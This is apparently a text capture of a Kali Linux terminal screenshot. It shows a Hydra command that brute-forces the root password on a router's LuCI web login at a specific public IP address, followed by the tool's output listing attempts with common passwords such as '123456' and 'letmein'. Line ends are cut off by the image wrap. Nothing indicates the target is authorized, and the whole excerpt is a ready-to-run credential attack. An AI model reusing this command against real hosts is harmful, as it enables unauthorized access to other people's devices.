 ┌──(kali㉿kali)-[~]
└─$ hydra -l root -P ~/pass_lists/dedik_passes.txt -o ./hydra_result.log -f
V -s 80 178.72.90.181 http-post-form "/cgi-bin/luci:username=^USER^&password
^PASS^:Invalid username"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use i
 military or secret service organizations, or for illegal purposes (this is
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-28 09
14:42
[DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries (l:1/p:12
, ~1 try per task
[DATA] attacking http-post-form://178.72.90.181:80/cgi-bin/luci:username=^US
R^&password=^PASS^:Invalid username
[ATTEMPT] target 178.72.90.181 - login "root" - pass "123456" - 1 of 12 [chi
d 0] (0/0)
[ATTEMPT] target 178.72.90.181 - login "root" - pass "password" - 2 of 12 [c
ild 1] (0/0)
[ATTEMPT] target 178.72.90.181 - login "root" - pass "root" - 3 of 12 [child
2] (0/0)
[ATTEMPT] target 178.72.90.181 - login "root" - pass "admin123" - 4 of 12 [c
ild 3] (0/0)
[ATTEMPT] target 178.72.90.181 - login "root" - pass "letmein" - 5 of 12 [ch
ld 4] (0/0)